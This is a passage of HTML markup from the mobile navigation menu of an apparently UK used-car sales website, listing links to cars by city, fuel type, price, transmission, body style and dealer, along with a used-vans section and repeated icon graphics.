50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 